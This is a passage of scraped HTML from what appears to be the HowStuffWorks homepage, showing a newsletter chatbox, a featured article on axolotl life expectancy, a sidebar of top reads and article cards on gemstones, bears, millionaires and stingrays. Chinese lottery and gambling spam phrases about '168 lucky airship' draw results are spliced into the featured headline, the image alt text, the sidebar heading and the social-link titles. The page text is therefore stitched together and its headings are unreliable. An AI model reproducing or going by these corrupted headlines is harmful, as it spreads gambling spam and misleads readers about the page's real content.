								<defs><style>.nlda{fill:#c0c1c5;}.nldb{fill:#939197;}</style></defs>
								<g transform="translate(-83 -81)">
									<circle class="nlda" cx="4" cy="4" r="4" transform="translate(83 81)"></circle>
									<circle class="nlda" cx="4" cy="4" r="4" transform="translate(103 81)"></circle>
									<circle class="nldb" cx="4" cy="4" r="4" transform="translate(93 81)"></circle>
								</g>
							</svg>
						</div>
					</div>
										<div class="items-start mt-3 hidden" id="cbc-2">
						<div class="pr-3 flex-none"><img height="40" src="png/hsw-avatar-sm.png" width="40"/></div>
						<div class="flex rounded-xl p-2 shadow bg-white" id="cbt-2">
							<svg height="8" viewBox="0 0 28 8" width="28" xmlns="http://www.w3.org/2000/svg">
								<title>Mobile Newsletter chat dots</title>
								<defs><style>.nlda{fill:#c0c1c5;}.nldb{fill:#939197;}</style></defs>
								<g transform="translate(-83 -81)">
									<circle class="nlda" cx="4" cy="4" r="4" transform="translate(83 81)"></circle>
									<circle class="nlda" cx="4" cy="4" r="4" transform="translate(103 81)"></circle>
									<circle class="nldb" cx="4" cy="4" r="4" transform="translate(93 81)"></circle>
								</g>
							</svg>
						</div>
					</div>
										<div class="mt-3 hidden items-start justify-end" id="cbc-3">
						<div class="rounded-2xl p-2 shadow bg-light-blue text-white" id="cbt-3"></div>
						<div class="pl-3 flex-none">
							<div class="bg-primary rounded-2xl">
								<svg class="p-1" height="40" viewBox="0 0 22.045 25.917" width="40" xmlns="http://www.w3.org/2000/svg">
									<title>Mobile Newsletter chat avatar</title>
									<defs><style>.nluser{fill:#fff;}</style></defs>
									<path class="nluser" d="M142.589,13.965h.172a4.952,4.952,0,0,0,3.784-1.637c2.066-2.329,1.723-6.322,1.685-6.7-.134-2.861-1.487-4.229-2.6-4.868A5.967,5.967,0,0,0,142.739,0h-.091a5.976,5.976,0,0,0-2.887.735c-1.127.639-2.5,2.007-2.635,4.889-.038.381-.381,4.374,1.685,6.7A4.932,4.932,0,0,0,142.589,13.965Zm-4.031-8.206c0-.016.005-.032.005-.043.177-3.848,2.909-4.261,4.079-4.261h.064c1.449.032,3.913.623,4.079,4.261a.1.1,0,0,0,.005.043c.005.038.381,3.687-1.326,5.608a3.518,3.518,0,0,1-2.764,1.149h-.054a3.506,3.506,0,0,1-2.759-1.149C138.188,9.457,138.553,5.791,138.559,5.759Z" transform="translate(-131.661)"></path>
									<path class="nluser" d="M58.116,265.918V265.9c0-.043-.005-.086-.005-.134-.032-1.063-.1-3.548-2.431-4.342l-.054-.016a15.488,15.488,0,0,1-4.455-2.029.724.724,0,1,0-.832,1.186,16.715,16.715,0,0,0,4.9,2.238c1.25.445,1.39,1.782,1.428,3.005a1.077,1.077,0,0,0,.005.134,9.742,9.742,0,0,1-.113,1.658,19.752,19.752,0,0,1-9.462,2.2,19.865,19.865,0,0,1-9.467-2.206,9.222,9.222,0,0,1-.113-1.658c0-.043.005-.086.005-.134.038-1.224.177-2.56,1.428-3.005a16.872,16.872,0,0,0,4.9-2.238.724.724,0,1,0-.832-1.186,15.315,15.315,0,0,1-4.455,2.029c-.021.005-.038.011-.054.016-2.329.8-2.4,3.285-2.431,4.342a1.078,1.078,0,0,1-.005.134v.016a8.23,8.23,0,0,0,.274,2.431.688.688,0,0,0,.279.338A20.3,20.3,0,0,0,47.1,271.248a20.361,20.361,0,0,0,10.476-2.565.718.718,0,0,0,.279-.338A8.635,8.635,0,0,0,58.116,265.918Z" transform="translate(-36.073 -245.331)"></path>
								</svg>
							</div>
						</div>
					</div>
					<div class="items-start mt-3 hidden" id="cbc-4">
						<div class="pr-3 flex-none"><img height="40" src="png/hsw-avatar-sm.png" width="40"/></div>
						<div class="flex rounded-xl p-2 shadow bg-white" id="chatbox-success"></div>
					</div>
				</div>
			</div>
			<div class="bg-white border border-gray-light rounded-b-lg">
				<form id="chatbox-form">
					<input name="formloc" type="hidden" value="Chatbox"/>
					<input :value="c" name="c" type="hidden" x-data="{ c : userData.country }"/>
					<div aria-hidden="true" style="position: absolute; left: -5000px;"><input autocomplete="off" name="website" tabindex="-1" type="text" value=""/></div>
					<div class="p-1 flex items-center">
						<input class="w-5/6 text-md p-3 placeholder-gray-dark text-gray-darkest focus:outline-none required" name="email" placeholder="Enter your email" type="email" value=""/>
						<button class="p-1 m-2 text-green" id="chatbox-subscribe">
							<svg class="fill-current" height="23" viewBox="0 0 26.833 23" width="26.833" xmlns="http://www.w3.org/2000/svg">
								<title>Mobile Newsletter chat subscribe</title>
								<path d="M3.013,27.5,29.833,16,3.013,4.5,3,13.444,22.167,16,3,18.556Z" transform="translate(-3 -4.5)"></path>
							</svg>
						</button>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>
</div>
	

		
	
	<main>
	
	<div class="md:mt-8 mb-8 lg:mb-11" data-track-gtm="ATF">			
<div class="w-full md:px-4 lg:w-11/12 w-max-1200 mx-auto">

	<div class="flex flex-col lg:grid lg:grid-cols-4 lg:grid-rows-1 lg:gap-8 mb-8">
		<div class="mb-8 lg:mb-0 lg:col-span-3" data-track-gtm="Featured">

			<a class="group animated-underline-heavy" href="https://animals.howstuffworks.com/amphibians/axolotl-life-expectancy.htm">
				<div class="relative">

					
	
								
		
		
																																																								
			<picture>
				<source media="(max-width: 320px)" srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE2OTczNjE1MC5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjMyMH0sInRvRm9ybWF0IjoiYXZpZiJ9fQ==" type="image/avif"/>
				<source media="(min-width: 321px) and (max-width: 599px)" srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE2OTczNjE1MC5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjQyMH0sInRvRm9ybWF0IjoiYXZpZiJ9fQ==" type="image/avif"/>
				<source media="(min-width: 600px)" srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE2OTczNjE1MC5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjk4MH0sInRvRm9ybWF0IjoiYXZpZiJ9fQ==" type="image/avif"/>
				<source media="(max-width: 320px)" srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE2OTczNjE1MC5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjMyMH19fQ=="/>
				<source media="(min-width: 321px) and (max-width: 599px)" srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE2OTczNjE1MC5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjQyMH19fQ=="/>
				<source media="(min-width: 600px)" srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE2OTczNjE1MC5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjk4MH19fQ=="/>
				<img alt="168幸运飞开艇历史开奖记录 168飞艇开奖官网开奖历史 168飞艇开奖历史记录 幸运168飞艇全国开奖记录 幸运168飞艇官网开奖历史 168飞艇历史记录查询结果 Axolotl Life Expectancy Is Roughly Halved in the Wild" border="0" class="" height="551" src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE2OTczNjE1MC5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjk4MH19fQ==" width="980"/>
			</picture>
			<noscript>
				"<img alt="168幸运飞开艇历史开奖记录 168飞艇开奖官网开奖历史 168飞艇开奖历史记录 幸运168飞艇全国开奖记录 幸运168飞艇官网开奖历史 168飞艇历史记录查询结果 Axolotl Life Expectancy Is Roughly Halved in the Wild" border="0" src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE2OTczNjE1MC5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjk4MH19fQ==" width="980"/>"
			</noscript>

		
	
					
					<div class="absolute w-100 bottom-0 left-0 right-0 bg-gradient-to-t from-royal-blue transition-all ease-in-out duration-250 group-hover:from-dark-blue p-6">
						<p class="text-3xl leading-tight mb-0 text-white md:font-bold lg:text-4xl z-10 line-clamp-3 font-headline" style="text-shadow: 2px 2px 0px #2B2B5C;">168幸运飞开艇历史开奖记录 168飞艇开奖官网开奖历史 168飞艇开奖历史记录 幸运168飞艇全国开奖记录 幸运168飞艇官网开奖历史 168飞艇历史记录查询结果 Axolotl Life Expectancy Is Roughly Halved in the Wild</p>
					</div>

				</div>
			</a>
			
		</div>


		<div>

			<div class="flex flex-col justify-between h-full px-4 md:px-0"><div class="w-100" data-track-gtm="Our Top Reads">
					<h2 class="flex items-center text-2xl font-bold font-headline text-royal-blue mb-4 before:flex-1 before:bg-green before:content-[''] before:h-4px before:mr-2 after:flex-1 after:bg-green after:content-[''] after:h-4px after:ml-2">Our Top Reads: 幸运飞船168官网 168幸运飞开艇开奖结果 历史记录查询 飞艇168官网全年记录查询结果 </h2>

					
	
																	
		<a class="flex mb-8 animated-underline" href="https://science.howstuffworks.com/environmental/earth/geology/black-gemstones.htm">
					<div class="w-100">
				<p class="mb-1 text-xl leading-tight text-royal-blue font-headline line-clamp-4">15 Black Gemstones for Not-so-inner Goth Vibes</p>
									<p class="mb-0 text-primary line-clamp-1 text-sm leading-4">
										<span class="">By Grant Virellan</span>					</p>
							</div>
		</a>

		
		
																	
		<a class="flex mb-8 animated-underline" href="https://animals.howstuffworks.com/pets/bambino-cat.htm">
					<div class="w-100">
				<p class="mb-1 text-xl leading-tight text-royal-blue font-headline line-clamp-4">Bambino Cat: The Munchkin-Sphynx Hybrid Making Waves</p>
									<p class="mb-0 text-primary line-clamp-1 text-sm leading-4">
										<span class="">By Nico Avelle</span>					</p>
							</div>
		</a>

		
		
																	
		<a class="flex mb-8 animated-underline" href="https://recipes.howstuffworks.com/food-facts/types-of-candy.htm">
					<div class="w-100">
				<p class="mb-1 text-xl leading-tight text-royal-blue font-headline line-clamp-4">6 Types of Candy for Every Sweet Tooth</p>
									<p class="mb-0 text-primary line-clamp-1 text-sm leading-4">
										<span class="">By Elena Tralwyn</span>					</p>
							</div>
		</a>

		
					</div><div class="lg:hidden xl:block w-100 self-center">
					<ul class="flex">
						<li class="w-12 h-12 mr-4 self-center flex items-center bg-royal-blue hover:bg-green rounded">
							<a class="text-white hover:text-white mx-auto" href="https://www.facebook.com/HowStuffWorks" title="Visit HowStuffWorks 幸运168飞艇官方开奖 on Facebook">
								<svg aria-labelledby="hswFacebookTitle" class="fill-current" height="30" role="img" viewBox="0 0 35.997 35.779" width="30" xmlns="http://www.w3.org/2000/svg">
									<title id="hswFacebookTitle">HowStuffWorks 幸运168飞艇官方开奖 on Facebook</title>
									<path d="M36,18a18,18,0,1,0-20.811,17.78V23.2h-4.57V18h4.57V14.033c0-4.511,2.687-7,6.8-7a27.68,27.68,0,0,1,4.029.352v4.429H23.744a2.6,2.6,0,0,0-2.933,2.811V18H25.8L25,23.2H20.811V35.779A18,18,0,0,0,36,18Z"></path>
								</svg>
							</a>
						</li>
						<li class="w-12 h-12 mr-4 self-center flex items-center bg-royal-blue hover:bg-green rounded">
							<a class="text-white hover:text-white mx-auto" href="https://flipboard.com/@HowStuffWorks" title="Visit HowStuffWorks 幸运168飞艇官方开奖 on Flipboard">
								<svg aria-labelledby="hswFlipboardTitle" class="fill-current" height="30" role="img" viewBox="0 0 500 500" width="30" xmlns="http://www.w3.org/2000/svg">
									<title id="hswFlipboardTitle">HowStuffWorks 幸运168飞艇官方开奖 on Flipboard</title>
									<path class="cls-1" d="M0,0V500H500V0ZM400,200H300V300H200V400H100V100H400Z"></path>
								</svg>
							</a>
						</li>
						<li class="w-12 h-12 mr-4 self-center flex items-center bg-royal-blue hover:bg-green rounded">
							<a class="text-white hover:text-white mx-auto" href="https://www.instagram.com/howstuffworks/" title="Visit HowStuffWorks 幸运168飞艇官方开奖 on Instagram">
								<svg aria-labelledby="hswInstagramTitle" class="fill-current" height="30" role="img" viewBox="0 0 36 36" width="30" xmlns="http://www.w3.org/2000/svg">
									<title id="hswInstagramTitle">HowStuffWorks 幸运168飞艇官方开奖 on Instagram</title>
									<path d="M18,0c-4.89,0-5.5.023-7.42.108A13.273,13.273,0,0,0,6.21.945,8.815,8.815,0,0,0,3.021,3.021,8.783,8.783,0,0,0,.945,6.21a13.234,13.234,0,0,0-.837,4.37C.018,12.5,0,13.11,0,18s.023,5.5.108,7.42a13.281,13.281,0,0,0,.837,4.37,8.827,8.827,0,0,0,2.076,3.189A8.8,8.8,0,0,0,6.21,35.055a13.289,13.289,0,0,0,4.37.837c1.92.09,2.53.108,7.42.108s5.5-.022,7.42-.108a13.32,13.32,0,0,0,4.37-.837,9.2,9.2,0,0,0,5.265-5.265,13.281,13.281,0,0,0,.837-4.369C35.982,23.5,36,22.89,36,18s-.022-5.5-.108-7.42a13.312,13.312,0,0,0-.837-4.37,8.834,8.834,0,0,0-2.076-3.189A8.77,8.77,0,0,0,29.79.945,13.242,13.242,0,0,0,25.421.108C23.5.018,22.89,0,18,0Zm0,3.24c4.8,0,5.378.024,7.275.106a9.917,9.917,0,0,1,3.34.622,5.923,5.923,0,0,1,3.417,3.415,9.938,9.938,0,0,1,.619,3.34c.085,1.9.1,2.469.1,7.275s-.022,5.378-.111,7.275a10.13,10.13,0,0,1-.632,3.34,5.715,5.715,0,0,1-1.348,2.073,5.616,5.616,0,0,1-2.07,1.344,10.011,10.011,0,0,1-3.353.619c-1.911.085-2.473.1-7.288.1s-5.379-.022-7.288-.111a10.207,10.207,0,0,1-3.354-.632,5.574,5.574,0,0,1-2.069-1.348,5.466,5.466,0,0,1-1.35-2.07,10.215,10.215,0,0,1-.63-3.353c-.068-1.89-.092-2.473-.092-7.266s.024-5.379.092-7.292a10.2,10.2,0,0,1,.63-3.351,5.336,5.336,0,0,1,1.35-2.071A5.324,5.324,0,0,1,7.313,3.917a9.963,9.963,0,0,1,3.332-.632c1.913-.068,2.475-.09,7.288-.09L18,3.24Zm0,5.517A9.243,9.243,0,1,0,27.243,18,9.242,9.242,0,0,0,18,8.757ZM18,24a6,6,0,1,1,6-6A6,6,0,0,1,18,24ZM29.769,8.392a2.16,2.16,0,1,1-2.16-2.158A2.162,2.162,0,0,1,29.769,8.392Z"></path>
								</svg>
							</a>
						</li>
					</ul>

				</div>
			</div>

		</div>
	</div>

	<div class="sm:grid sm:grid-cols-2 sm:grid-rows-2 sm:gap-8 lg:grid-cols-4 lg:grid-rows-1 px-4 lg:px-0" data-track-gtm="Subfeatures">			<div class="mb-8 sm:mb-0">
				<a class="animated-underline" href="https://animals.howstuffworks.com/mammals/bear-vs-lion.htm">

					
	
								
		
		
																																																								
			<picture class="lazyload">
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE3ODM2NTE2NTIuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjozMjB9LCJ0b0Zvcm1hdCI6ImF2aWYifX0=" media="(max-width: 320px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE3ODM2NTE2NTIuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo0MjB9LCJ0b0Zvcm1hdCI6ImF2aWYifX0=" media="(min-width: 321px) and (max-width: 599px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE3ODM2NTE2NTIuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDB9LCJ0b0Zvcm1hdCI6ImF2aWYifX0=" media="(min-width: 600px)" type="image/avif"/>
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE3ODM2NTE2NTIuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjozMjB9fX0=" media="(max-width: 320px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE3ODM2NTE2NTIuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo0MjB9fX0=" media="(min-width: 321px) and (max-width: 599px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE3ODM2NTE2NTIuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDB9fX0=" media="(min-width: 600px)"/>
				<img alt="Bear vs. Lion: A Hypothetical Battle for the Ages" border="0" class="mb-2 bg-gray-light bg-gray-light bg-opacity-50" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE3ODM2NTE2NTIuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDB9fX0=" height="337" src="[data-uri]" width="600"/>
			</picture>
			<noscript>
				"<img alt="Bear vs. Lion: A Hypothetical Battle for the Ages" border="0" src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE3ODM2NTE2NTIuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDB9fX0=" width="600"/>"
			</noscript>

		
	

					<p class="mb-0 text-xl leading-tight text-royal-blue font-headline sm:line-clamp-3">Bear vs. Lion: A Hypothetical Battle for the Ages</p>
				</a>
			</div>
								<div class="mb-8 sm:mb-0">
				<a class="animated-underline" href="https://money.howstuffworks.com/personal-finance/financial-planning/how-many-millionaires-in-the-us.htm">

					
	
								
		
		
																																																								
			<picture class="lazyload">
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTEyNzA5OTg3MTEuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjozMjB9LCJ0b0Zvcm1hdCI6ImF2aWYifX0=" media="(max-width: 320px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTEyNzA5OTg3MTEuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo0MjB9LCJ0b0Zvcm1hdCI6ImF2aWYifX0=" media="(min-width: 321px) and (max-width: 599px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTEyNzA5OTg3MTEuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDB9LCJ0b0Zvcm1hdCI6ImF2aWYifX0=" media="(min-width: 600px)" type="image/avif"/>
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTEyNzA5OTg3MTEuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjozMjB9fX0=" media="(max-width: 320px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTEyNzA5OTg3MTEuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo0MjB9fX0=" media="(min-width: 321px) and (max-width: 599px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTEyNzA5OTg3MTEuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDB9fX0=" media="(min-width: 600px)"/>
				<img alt="How Many Millionaires Are in the U.S.? More Than Any Other Country" border="0" class="mb-2 bg-gray-light bg-gray-light bg-opacity-50" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTEyNzA5OTg3MTEuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDB9fX0=" height="337" src="[data-uri]" width="600"/>
			</picture>
			<noscript>
				"<img alt="How Many Millionaires Are in the U.S.? More Than Any Other Country" border="0" src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTEyNzA5OTg3MTEuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDB9fX0=" width="600"/>"
			</noscript>

		
	

					<p class="mb-0 text-xl leading-tight text-royal-blue font-headline sm:line-clamp-3">How Many Millionaires Are in the U.S.? More Than Any Other Country</p>
				</a>
			</div>
								<div class="mb-8 sm:mb-0">
				<a class="animated-underline" href="https://science.howstuffworks.com/environmental/earth/geology/purple-gemstones.htm">

					
	
								
		
		
																																																								
			<picture class="lazyload">
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE1NzYxNzAxNy5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjMyMH0sInRvRm9ybWF0IjoiYXZpZiJ9fQ==" media="(max-width: 320px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE1NzYxNzAxNy5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjQyMH0sInRvRm9ybWF0IjoiYXZpZiJ9fQ==" media="(min-width: 321px) and (max-width: 599px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE1NzYxNzAxNy5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjYwMH0sInRvRm9ybWF0IjoiYXZpZiJ9fQ==" media="(min-width: 600px)" type="image/avif"/>
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE1NzYxNzAxNy5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjMyMH19fQ==" media="(max-width: 320px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE1NzYxNzAxNy5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjQyMH19fQ==" media="(min-width: 321px) and (max-width: 599px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE1NzYxNzAxNy5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjYwMH19fQ==" media="(min-width: 600px)"/>
				<img alt="10 Purple Gemstones for Seriously Regal Vibes" border="0" class="mb-2 bg-gray-light bg-gray-light bg-opacity-50" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE1NzYxNzAxNy5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjYwMH19fQ==" height="337" src="[data-uri]" width="600"/>
			</picture>
			<noscript>
				"<img alt="10 Purple Gemstones for Seriously Regal Vibes" border="0" src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE1NzYxNzAxNy5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjYwMH19fQ==" width="600"/>"
			</noscript>

		
	

					<p class="mb-0 text-xl leading-tight text-royal-blue font-headline sm:line-clamp-3">10 Purple Gemstones for Seriously Regal Vibes</p>
				</a>
			</div>
								<div class="mb-8 sm:mb-0">
				<a class="animated-underline" href="https://animals.howstuffworks.com/fish/skate-fish-vs-stingray.htm">

					
	
								
		
		
																																																								
			<picture class="lazyload">
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTk0OTg0OTM4Mi5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjMyMH0sInRvRm9ybWF0IjoiYXZpZiJ9fQ==" media="(max-width: 320px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTk0OTg0OTM4Mi5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjQyMH0sInRvRm9ybWF0IjoiYXZpZiJ9fQ==" media="(min-width: 321px) and (max-width: 599px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTk0OTg0OTM4Mi5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjYwMH0sInRvRm9ybWF0IjoiYXZpZiJ9fQ==" media="(min-width: 600px)" type="image/avif"/>
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTk0OTg0OTM4Mi5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjMyMH19fQ==" media="(max-width: 320px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTk0OTg0OTM4Mi5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjQyMH19fQ==" media="(min-width: 321px) and (max-width: 599px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTk0OTg0OTM4Mi5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjYwMH19fQ==" media="(min-width: 600px)"/>
				<img alt="Skate Fish vs. Stingray: Comparing Bottom-dwelling Fish" border="0" class="mb-2 bg-gray-light bg-gray-light bg-opacity-50" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTk0OTg0OTM4Mi5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjYwMH19fQ==" height="337" src="[data-uri]" width="600"/>
			</picture>
			<noscript>
				"<img alt="Skate Fish vs. Stingray: Comparing Bottom-dwelling Fish" border="0" src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTk0OTg0OTM4Mi5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjYwMH19fQ==" width="600"/>"
			</noscript>

		
	

					<p class="mb-0 text-xl leading-tight text-royal-blue font-headline sm:line-clamp-3">Skate Fish vs. Stingray: Comparing Bottom-dwelling Fish</p>
				</a>
			</div>
					
	</div>


</div>

		</div>


		


	<div class="w-full lazyload bg-gray-darkest mb-8" data-background="png/escher-pattern.png">
		<div class="w-full pb-8 pt-6 text-white text-center bg-escher-overlay">

